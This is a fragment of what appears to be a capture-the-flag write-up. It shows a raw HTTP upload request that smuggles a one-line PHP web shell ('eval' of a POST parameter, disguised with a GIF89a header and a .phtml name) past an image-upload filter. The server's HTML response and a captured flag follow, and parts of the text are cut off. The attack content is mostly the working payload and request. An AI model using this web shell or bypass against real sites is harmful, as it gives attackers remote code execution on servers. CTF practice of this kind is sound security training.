 Referer: http://0e7cb170-fdee-4c4a-b845-0cca4cd3d77b.node3.buuoj.cn/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------22479301034839
Content-Length: 349
-----------------------------22479301034839
Content-Disposition: form-data; name="file"; filename="D.phtml"
Content-Type: image/jpeg
GIF89a
<script language="php"> eval($_POST["D"])</script>
-----------------------------22479301034839
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------22479301034839--
</video>
<div class="Vidage__backdrop"></
</div>
<script src="dist/scripts/Vidage.min.
<script>
new Vidage('#VidageVideo');
</script>
</br></br></br></br></br></br></br></br><
>
<div class="error">
<strong>
上传文件名: D.phtml<br></strong>
</div>
<div style="position: absolute;bottom
align="center" style="font:italic 15px Ge
cl4y</p></div>
</body>
</html>
1 flag{7110aae0-4b3c-4a7e-b4c6-296e3fb0319a}
2